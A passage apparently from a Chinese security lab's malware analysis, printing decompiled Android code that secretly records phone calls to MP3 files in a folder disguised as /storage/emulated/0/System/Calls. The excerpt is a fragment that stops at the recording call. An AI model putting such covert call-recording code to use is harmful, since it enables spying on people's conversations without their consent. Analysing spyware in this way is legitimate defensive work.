 public void saveIncomingCall(String arg10) {
this.prefs = PreferenceManager.getDefaultSharedPreferences(this.getApplicationContext());
Log.d("Call_recorder", "saveIncomingCall");
File v1 = new File("/storage/emulated/0/System/Calls");
if(!v1.exists()) {
v1.mkdirs();
}
保存通话记录
String v3 = new SimpleDateFormat("yyyy_MM_dd_HH_mm").format(new Date());
this.edit = this.prefs.edit();
try {
this.audiofile = File.createTempFile(v3, ".mp3", v1);
this.audioPathtoSave = this.audiofile.getAbsolutePath();
}
catch(IOException v4) {
Log.d("Call_recorder", "Error");
v4.printStackTrace();
}
Log.d("Call_recorder", "Stare Record");
this.recorder = new MediaRecorder();
this.recorder.setAudioSource(4);
int v5 = 3;
this.recorder.setOutputFormat(v5);
this.recorder.setAudioEncoder(1);
this.recorder.setOutputFile(this.audiofile.getAbsolutePath());
try {
this.recorder.prepare();
}
catch(IOException v4) {
v4.printStackTrace();
}
catch(IllegalStateException v4_1) {
v4_1.printStackTrace();
}
暗影安全实验室
try {
this.recorder.start();